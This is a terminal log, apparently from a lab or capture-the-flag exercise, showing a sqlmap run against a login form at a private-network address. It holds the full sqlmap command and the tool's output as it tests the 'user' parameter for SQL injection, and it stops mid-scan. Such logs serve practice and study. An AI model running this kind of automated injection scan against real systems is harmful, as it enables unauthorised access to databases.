 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# sqlmap -u "http://192.168.126.167/imfadministrator/" --forms --batch --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.7#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 06:14:31 /2023-11-12/
[06:14:31] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=acoo00v4kud...p5bp3kvtj3'). Do you want to use those [Y/n] Y
[06:14:31] [INFO] searching for forms
[1/1] Form:
POST http://192.168.126.167/imfadministrator/
POST data: user=&pass=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: user=&pass=] (Warning: blank fields detected): user=&pass=
do you want to fill blank fields with random values? [Y/n] Y
[06:14:31] [INFO] using '/root/.local/share/sqlmap/output/results-11122023_0614am.csv' as the CSV results file in multiple targets mode
[06:14:34] [INFO] checking if the target is protected by some kind of WAF/IPS
[06:14:37] [INFO] testing if the target URL content is stable
[06:14:40] [INFO] target URL content is stable
[06:14:40] [INFO] testing if POST parameter 'user' is dynamic
[06:14:43] [WARNING] POST parameter 'user' does not appear to be dynamic
[06:14:46] [WARNING] heuristic (basic) test shows that POST parameter 'user' might not be injectable
[06:14:49] [INFO] testing for SQL injection on POST parameter 'user'
[06:14:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[06:15:04] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[06:15:07] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[06:15:22] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[06:15:38] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[06:15:53] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[06:16:08] [INFO] testing 'Generic inline queries'
[06:16:11] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'